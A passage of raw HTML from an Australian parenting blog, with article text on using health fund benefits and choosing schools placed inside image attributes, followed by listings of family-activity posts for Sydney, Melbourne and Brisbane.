As the end of the year approaches, many people are rushing to use up their health funds before they expire. Whether it&#8217;s booking that overdue dental check-up, getting a new pair of glasses, or scheduling a physiotherapy session, now is the time to take advantage of your health fund benefits.

Health funds typically have a yearly limit on the amount of money you can claim for services such as dental, optical, and allied health. If you don&#8217;t use up your funds by the end of the year, you could potentially lose out on valuable benefits that you&#8217;ve already paid for.

Taking care of your health is important, and utilizing your health fund benefits is a great way to ensure you&#8217;re staying on top of your regular check-ups and treatments. So don&#8217;t wait until it&#8217;s too late &#8211; make those appointments and use up your health funds before they expire. Your body will thank you for it" sizes="(max-width: 120px) 100vw, 120px" data-src="https://kidsizeliving.com.au/wp-content/uploads/2024/09/[base64].jpg" data-srcset="https://kidsizeliving.com.au/wp-content/uploads/2024/09/[base64].jpg 120w, https://kidsizeliving.com.au/wp-content/uploads/2024/09/[base64].jpg 300w, https://kidsizeliving.com.au/wp-content/uploads/2024/09/[base64].jpg 768w, https://kidsizeliving.com.au/wp-content/uploads/2024/09/[base64].jpg 350w, https://kidsizeliving.com.au/wp-content/uploads/2024/09/[base64].jpg 750w, https://kidsizeliving.com.au/wp-content/uploads/2024/09/12590-health-funds-use-it-or-lose-itas-the-end-of-the-year-approaches-many-people-are-rushing-to-use-up-their-health-funds-before-they-expire-whether-its-booking-that-overdue-dental-check-up-get.jpg 817w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://kidsizeliving.com.au/health-funds-use-it-or-lose-itas-the-end-of-the-year-approaches-many-people-are-rushing-to-use-up-their-health-funds-before-they-expire-whether-its-booking-that-overdue-dental-check-up-getting/">Health funds: Use it or lose it</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://kidsizeliving.com.au/health-funds-use-it-or-lose-itas-the-end-of-the-year-approaches-many-people-are-rushing-to-use-up-their-health-funds-before-they-expire-whether-its-booking-that-overdue-dental-check-up-getting/" ><i class="fa fa-clock-o"></i> 1 year ago</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://kidsizeliving.com.au/empowering-kids-the-cool-kids-anxiety-program/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://kidsizeliving.com.au/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Empowering Kids: The Cool Kids Anxiety Program" sizes="(max-width: 120px) 100vw, 120px" data-src="https://kidsizeliving.com.au/wp-content/uploads/2024/09/12582-empowering-kids-the-cool-kids-anxiety-program-120x86.jpg" data-srcset="https://kidsizeliving.com.au/wp-content/uploads/2024/09/12582-empowering-kids-the-cool-kids-anxiety-program-120x86.jpg 120w, https://kidsizeliving.com.au/wp-content/uploads/2024/09/12582-empowering-kids-the-cool-kids-anxiety-program-350x250.jpg 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://kidsizeliving.com.au/empowering-kids-the-cool-kids-anxiety-program/">Empowering Kids: The Cool Kids Anxiety Program</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://kidsizeliving.com.au/empowering-kids-the-cool-kids-anxiety-program/" ><i class="fa fa-clock-o"></i> 1 year ago</a></div></div>
                    </div>
                </article>
                </div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_71_8_693f293c4ad01 = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"6","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"12863,12855,12786,12831,12870,12839,12823,12847,12808,12816","include_category":"27","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","cms_block_cat":"","woodmart_slider":"","project-cat":"","sort_by":"latest","date_format":"ago","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_19"};</script>
				</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4BWhaoe elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4BWhaoe" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b4j8DVl" data-id="b4j8DVl" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-GByTExK elementor-widget elementor-widget-jnews_element_ads_elementor" data-id="GByTExK" data-element_type="widget" data-widget_type="jnews_element_ads_elementor.default">
				<div class="elementor-widget-container">
					<div  class='jeg_ad jeg_ad_module jnews_module_71_9_693f293c4e159   '><div class='ads-wrapper'><a href='#' target='_self' rel="noopener" class='adlink ads_image '>
								<img src='https://kidsizeliving.com.au/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://kidsizeliving.com.au/wp-content/uploads/2024/01/ad_728x90.png' alt='' data-pin-no-hover="true">
							</a></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-EZoYSVk elementor-widget elementor-widget-jnews_carousel_2_elementor" data-id="EZoYSVk" data-element_type="widget" data-widget_type="jnews_carousel_2_elementor.default">
				<div class="elementor-widget-container">
					<div  class="jeg_postblock_carousel jeg_postblock_carousel_2 jeg_postblock jeg_col_8 jnews_module_71_10_693f293c4eb54  ">
                    <div class="jeg_carousel_post" data-nav='true' data-autoplay='true' data-delay='3500' data-items='3' data-margin='4'>
                        <div class="jeg_post_wrapper">
				<article class="jeg_post format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://kidsizeliving.com.au/what-schools-are-best-in-australia-for-your-childchoosing-the-right-school-for-your-child-is-an-important-decision-that-can-have-a-lasting-impact-on-their-future-australia-is-home-to-a-wide-range/" ><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="180" src="https://kidsizeliving.com.au/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="What schools are best in Australia for your child&#8221;

Choosing the right school for your child is an important decision that can have a lasting impact on their future. Australia is home to a wide range of schools, each offering a unique educational experience. From prestigious private schools to top-ranking public schools, there are plenty of options to consider. So how do you know which school is the best fit for your child?

When it comes to finding the best school in Australia for your child, there are a few key factors to keep in mind. These include academic reputation, extracurricular activities, location, class size, and overall culture and ethos of the school. It&#8217;s also important to consider your child&#8217;s individual needs and learning style when making this decision.

One way to narrow down your options is to research schools that have a track record of academic excellence. Look for schools that consistently rank highly in national and international assessments, as well as those that offer a wide range of academic subjects and extracurricular activities.

Another important factor to consider is the location of the school. Think about proximity to your home, as well as the overall safety and accessibility of the school grounds. It&#8217;s also worth visiting the school in person to get a feel for the culture and ethos of the school, as well as to meet with teachers and administrators.

Ultimately, the best school for your child will be one that meets their individual needs and helps them thrive academically, socially, and emotionally. By taking the time to research and visit different schools, you can make an informed decision that will set your child up for success in the years to come" data-src="https://kidsizeliving.com.au/wp-content/uploads/2024/09/[base64].jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="overlay_content">
                        <div class="jeg_postblock_content">
                            <div class="jeg_post_category"><a href="https://kidsizeliving.com.au/category/education/" class="category-education">Education</a></div>
                            <h3 class="jeg_post_title"><a href="https://kidsizeliving.com.au/what-schools-are-best-in-australia-for-your-childchoosing-the-right-school-for-your-child-is-an-important-decision-that-can-have-a-lasting-impact-on-their-future-australia-is-home-to-a-wide-range/">What schools are best in Australia for your child</a></h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://kidsizeliving.com.au/what-schools-are-best-in-australia-for-your-childchoosing-the-right-school-for-your-child-is-an-important-decision-that-can-have-a-lasting-impact-on-their-future-australia-is-home-to-a-wide-range/" ><i class="fa fa-clock-o"></i> 6 September 2024</a></div></div>
                        </div>
                    </div>
				</article>
				</div>
                    </div>
                </div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		            </div>

                            <div class="container">
                    <div class="jeg_latestpost ">
                        <div class="row">
                            <div class="jeg_main_content col-sm-8">
                                <div  class="jeg_postblock_23 jeg_postblock jeg_module_hook jeg_pagination_nav_1 jeg_col_2o3 jnews_module_71_11_693f293c508ba   " data-unique="jnews_module_71_11_693f293c508ba">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Latest Post</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://kidsizeliving.com.au/managing-kids-screen-time-practical-tips/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://kidsizeliving.com.au/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Managing Kids&#039; Screen Time: Practical Tips" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://kidsizeliving.com.au/wp-content/uploads/2024/12/Managing-Kids-Screen-Time-Practical-Tips-350x250.jpg" data-srcset="https://kidsizeliving.com.au/wp-content/uploads/2024/12/Managing-Kids-Screen-Time-Practical-Tips-350x250.jpg 350w, https://kidsizeliving.com.au/wp-content/uploads/2024/12/Managing-Kids-Screen-Time-Practical-Tips-120x86.jpg 120w, https://kidsizeliving.com.au/wp-content/uploads/2024/12/Managing-Kids-Screen-Time-Practical-Tips-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://kidsizeliving.com.au/category/parenting/" class="category-parenting">Parenting</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://kidsizeliving.com.au/managing-kids-screen-time-practical-tips/">Managing Kids&#8217; Screen Time: Practical Tips</a>
                        </h3>
                        <div class="jeg_post_excerpt">
                            <p>Discover effective strategies for managing kids' screen time with practical tips to promote healthy digital habits and balance in your...</p>
                        </div>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://kidsizeliving.com.au/author/fb7e3b03c83a12bb/">kidsizeliving</a></div><div class="jeg_meta_date"><a href="https://kidsizeliving.com.au/managing-kids-screen-time-practical-tips/"><i class="fa fa-clock-o"></i> 25 December 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://kidsizeliving.com.au/perfect-weekend-plans-for-families-in-brisbane/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://kidsizeliving.com.au/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Perfect Weekend Plans for Families in Brisbane" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://kidsizeliving.com.au/wp-content/uploads/2024/12/Perfect-Weekend-Plans-for-Families-in-Brisbane-350x250.jpg" data-srcset="https://kidsizeliving.com.au/wp-content/uploads/2024/12/Perfect-Weekend-Plans-for-Families-in-Brisbane-350x250.jpg 350w, https://kidsizeliving.com.au/wp-content/uploads/2024/12/Perfect-Weekend-Plans-for-Families-in-Brisbane-120x86.jpg 120w, https://kidsizeliving.com.au/wp-content/uploads/2024/12/Perfect-Weekend-Plans-for-Families-in-Brisbane-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://kidsizeliving.com.au/category/social-skills/" class="category-social-skills">Social Skills</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://kidsizeliving.com.au/perfect-weekend-plans-for-families-in-brisbane/">Perfect Weekend Plans for Families in Brisbane</a>
                        </h3>
                        <div class="jeg_post_excerpt">
                            <p>Discover the ultimate family-friendly activities in Brisbane. Plan your Perfect Weekend Plans for Families in Brisbane with our guide to...</p>
                        </div>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://kidsizeliving.com.au/author/fb7e3b03c83a12bb/">kidsizeliving</a></div><div class="jeg_meta_date"><a href="https://kidsizeliving.com.au/perfect-weekend-plans-for-families-in-brisbane/"><i class="fa fa-clock-o"></i> 16 December 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://kidsizeliving.com.au/top-10-playgrounds-in-melbourne-for-kids/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://kidsizeliving.com.au/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Top 10 Playgrounds in Melbourne for Kids" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://kidsizeliving.com.au/wp-content/uploads/2024/12/Top-10-Playgrounds-in-Melbourne-for-Kids-350x250.jpg" data-srcset="https://kidsizeliving.com.au/wp-content/uploads/2024/12/Top-10-Playgrounds-in-Melbourne-for-Kids-350x250.jpg 350w, https://kidsizeliving.com.au/wp-content/uploads/2024/12/Top-10-Playgrounds-in-Melbourne-for-Kids-120x86.jpg 120w, https://kidsizeliving.com.au/wp-content/uploads/2024/12/Top-10-Playgrounds-in-Melbourne-for-Kids-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://kidsizeliving.com.au/category/health/" class="category-health">Health</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://kidsizeliving.com.au/top-10-playgrounds-in-melbourne-for-kids/">Top 10 Playgrounds in Melbourne for Kids</a>
                        </h3>
                        <div class="jeg_post_excerpt">
                            <p>Discover Melbourne's best playgrounds for kids! From exciting equipment to safe play spaces, explore the Top 10 Playgrounds in Melbourne...</p>
                        </div>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://kidsizeliving.com.au/author/fb7e3b03c83a12bb/">kidsizeliving</a></div><div class="jeg_meta_date"><a href="https://kidsizeliving.com.au/top-10-playgrounds-in-melbourne-for-kids/"><i class="fa fa-clock-o"></i> 16 December 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://kidsizeliving.com.au/easy-science-activities-for-kids-at-home/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://kidsizeliving.com.au/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Easy Science Activities for Kids at Home" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://kidsizeliving.com.au/wp-content/uploads/2024/12/Easy-Science-Activities-for-Kids-at-Home-350x250.jpg" data-srcset="https://kidsizeliving.com.au/wp-content/uploads/2024/12/Easy-Science-Activities-for-Kids-at-Home-350x250.jpg 350w, https://kidsizeliving.com.au/wp-content/uploads/2024/12/Easy-Science-Activities-for-Kids-at-Home-120x86.jpg 120w, https://kidsizeliving.com.au/wp-content/uploads/2024/12/Easy-Science-Activities-for-Kids-at-Home-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://kidsizeliving.com.au/category/social-skills/" class="category-social-skills">Social Skills</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://kidsizeliving.com.au/easy-science-activities-for-kids-at-home/">Easy Science Activities for Kids at Home</a>
                        </h3>
                        <div class="jeg_post_excerpt">
                            <p>Discover fun and educational science activities for kids to do at home. Explore easy experiments, STEM projects, and hands-on learning...</p>
                        </div>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://kidsizeliving.com.au/author/fb7e3b03c83a12bb/">kidsizeliving</a></div><div class="jeg_meta_date"><a href="https://kidsizeliving.com.au/easy-science-activities-for-kids-at-home/"><i class="fa fa-clock-o"></i> 11 December 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://kidsizeliving.com.au/best-parks-in-sydney-for-kids-playtime/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://kidsizeliving.com.au/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Best Parks in Sydney for Kids’ Playtime" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://kidsizeliving.com.au/wp-content/uploads/2024/12/Best-Parks-in-Sydney-for-Kids-Playtime-350x250.jpg" data-srcset="https://kidsizeliving.com.au/wp-content/uploads/2024/12/Best-Parks-in-Sydney-for-Kids-Playtime-350x250.jpg 350w, https://kidsizeliving.com.au/wp-content/uploads/2024/12/Best-Parks-in-Sydney-for-Kids-Playtime-120x86.jpg 120w, https://kidsizeliving.com.au/wp-content/uploads/2024/12/Best-Parks-in-Sydney-for-Kids-Playtime-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://kidsizeliving.com.au/category/social-skills/" class="category-social-skills">Social Skills</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://kidsizeliving.com.au/best-parks-in-sydney-for-kids-playtime/">Best Parks in Sydney for Kids’ Playtime</a>
                        </h3>
                        <div class="jeg_post_excerpt">
                            <p>Discover Sydney's top parks for kids' playtime. Explore family-friendly green spaces with exciting playgrounds and outdoor activities for children of...</p>
                        </div>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://kidsizeliving.com.au/author/fb7e3b03c83a12bb/">kidsizeliving</a></div><div class="jeg_meta_date"><a href="https://kidsizeliving.com.au/best-parks-in-sydney-for-kids-playtime/"><i class="fa fa-clock-o"></i> 10 December 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://kidsizeliving.com.au/best-family-road-trips-around-sydney/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://kidsizeliving.com.au/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Best Family Road Trips Around Sydney" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://kidsizeliving.com.au/wp-content/uploads/2024/12/Best-Family-Road-Trips-Around-Sydney-350x250.jpg" data-srcset="https://kidsizeliving.com.au/wp-content/uploads/2024/12/Best-Family-Road-Trips-Around-Sydney-350x250.jpg 350w, https://kidsizeliving.com.au/wp-content/uploads/2024/12/Best-Family-Road-Trips-Around-Sydney-120x86.jpg 120w, https://kidsizeliving.com.au/wp-content/uploads/2024/12/Best-Family-Road-Trips-Around-Sydney-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://kidsizeliving.com.au/category/social-skills/" class="category-social-skills">Social Skills</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://kidsizeliving.com.au/best-family-road-trips-around-sydney/">Best Family Road Trips Around Sydney</a>
                        </h3>
                        <div class="jeg_post_excerpt">
                            <p>Discover the best family road trips around Sydney. Explore scenic routes, kid-friendly attractions, and unforgettable adventures perfect for your next...</p>
                        </div>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://kidsizeliving.com.au/author/fb7e3b03c83a12bb/">kidsizeliving</a></div><div class="jeg_meta_date"><a href="https://kidsizeliving.com.au/best-family-road-trips-around-sydney/"><i class="fa fa-clock-o"></i> 8 December 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://kidsizeliving.com.au/unique-kids-birthday-party-ideas-in-melbourne/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://kidsizeliving.com.au/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Unique Kids Birthday Party Ideas in Melbourne" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://kidsizeliving.com.au/wp-content/uploads/2024/12/Unique-Kids-Birthday-Party-Ideas-in-Melbourne-350x250.jpg" data-srcset="https://kidsizeliving.com.au/wp-content/uploads/2024/12/Unique-Kids-Birthday-Party-Ideas-in-Melbourne-350x250.jpg 350w, https://kidsizeliving.com.au/wp-content/uploads/2024/12/Unique-Kids-Birthday-Party-Ideas-in-Melbourne-120x86.jpg 120w, https://kidsizeliving.com.au/wp-content/uploads/2024/12/Unique-Kids-Birthday-Party-Ideas-in-Melbourne-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://kidsizeliving.com.au/category/social-skills/" class="category-social-skills">Social Skills</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://kidsizeliving.com.au/unique-kids-birthday-party-ideas-in-melbourne/">Unique Kids Birthday Party Ideas in Melbourne</a>
                        </h3>
                        <div class="jeg_post_excerpt">
                            <p>Discover exciting and unique kids birthday party ideas in Melbourne. From themed celebrations to outdoor adventures, make your child's special...</p>
                        </div>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://kidsizeliving.com.au/author/fb7e3b03c83a12bb/">kidsizeliving</a></div><div class="jeg_meta_date"><a href="https://kidsizeliving.com.au/unique-kids-birthday-party-ideas-in-melbourne/"><i class="fa fa-clock-o"></i> 8 December 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://kidsizeliving.com.au/10-sydney-school-holiday-activities-for-families/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://kidsizeliving.com.au/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="10 Sydney School Holiday Activities for Families" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://kidsizeliving.com.au/wp-content/uploads/2024/12/10-Sydney-School-Holiday-Activities-for-Families-350x250.jpg" data-srcset="https://kidsizeliving.com.au/wp-content/uploads/2024/12/10-Sydney-School-Holiday-Activities-for-Families-350x250.jpg 350w, https://kidsizeliving.com.au/wp-content/uploads/2024/12/10-Sydney-School-Holiday-Activities-for-Families-120x86.jpg 120w, https://kidsizeliving.com.au/wp-content/uploads/2024/12/10-Sydney-School-Holiday-Activities-for-Families-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://kidsizeliving.com.au/category/social-skills/" class="category-social-skills">Social Skills</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://kidsizeliving.com.au/10-sydney-school-holiday-activities-for-families/">10 Sydney School Holiday Activities for Families</a>
                        </h3>
                        <div class="jeg_post_excerpt">
                            <p>Discover exciting family-friendly activities in Sydney during school holidays. From museums to outdoor adventures, explore 10 Sydney School Holiday Activities...</p>
                        </div>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://kidsizeliving.com.au/author/fb7e3b03c83a12bb/">kidsizeliving</a></div><div class="jeg_meta_date"><a href="https://kidsizeliving.com.au/10-sydney-school-holiday-activities-for-families/"><i class="fa fa-clock-o"></i> 7 December 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://kidsizeliving.com.au/fun-family-outings-in-brisbane-this-spring/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://kidsizeliving.com.au/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Fun Family Outings in Brisbane This Spring" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://kidsizeliving.com.au/wp-content/uploads/2024/12/Fun-Family-Outings-in-Brisbane-This-Spring-350x250.jpg" data-srcset="https://kidsizeliving.com.au/wp-content/uploads/2024/12/Fun-Family-Outings-in-Brisbane-This-Spring-350x250.jpg 350w, https://kidsizeliving.com.au/wp-content/uploads/2024/12/Fun-Family-Outings-in-Brisbane-This-Spring-120x86.jpg 120w, https://kidsizeliving.com.au/wp-content/uploads/2024/12/Fun-Family-Outings-in-Brisbane-This-Spring-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://kidsizeliving.com.au/category/social-skills/" class="category-social-skills">Social Skills</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://kidsizeliving.com.au/fun-family-outings-in-brisbane-this-spring/">Fun Family Outings in Brisbane This Spring</a>
                        </h3>
                        <div class="jeg_post_excerpt">
                            <p>Discover exciting family-friendly activities in Brisbane this spring. Explore parks, museums, and outdoor adventures for unforgettable Fun Family Outings in...</p>
                        </div>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://kidsizeliving.com.au/author/fb7e3b03c83a12bb/">kidsizeliving</a></div><div class="jeg_meta_date"><a href="https://kidsizeliving.com.au/fun-family-outings-in-brisbane-this-spring/"><i class="fa fa-clock-o"></i> 6 December 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://kidsizeliving.com.au/top-family-events-in-melbourne-for-october/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://kidsizeliving.com.au/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Top Family Events in Melbourne for October" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://kidsizeliving.com.au/wp-content/uploads/2024/12/Top-Family-Events-in-Melbourne-for-October-350x250.jpg" data-srcset="https://kidsizeliving.com.au/wp-content/uploads/2024/12/Top-Family-Events-in-Melbourne-for-October-350x250.jpg 350w, https://kidsizeliving.com.au/wp-content/uploads/2024/12/Top-Family-Events-in-Melbourne-for-October-120x86.jpg 120w, https://kidsizeliving.com.au/wp-content/uploads/2024/12/Top-Family-Events-in-Melbourne-for-October-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://kidsizeliving.com.au/category/social-skills/" class="category-social-skills">Social Skills</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://kidsizeliving.com.au/top-family-events-in-melbourne-for-october/">Top Family Events in Melbourne for October</a>
                        </h3>
                        <div class="jeg_post_excerpt">
                            <p>Discover exciting family events in Melbourne this October! From festivals to outdoor activities, find the perfect outings for you and...</p>
                        </div>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://kidsizeliving.com.au/author/fb7e3b03c83a12bb/">kidsizeliving</a></div><div class="jeg_meta_date"><a href="https://kidsizeliving.com.au/top-family-events-in-melbourne-for-october/"><i class="fa fa-clock-o"></i> 2 December 2024</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    <div class="jeg_navigation jeg_pagination jeg_pagenav_1 jeg_aligncenter no_navtext ">
                <span class="page_info">Page 1 of 6</span>
                <span class='page_number active'>1</span>
<a class='page_number' href='https://kidsizeliving.com.au/page/2/?khapbet=berger-slot'>2</a>
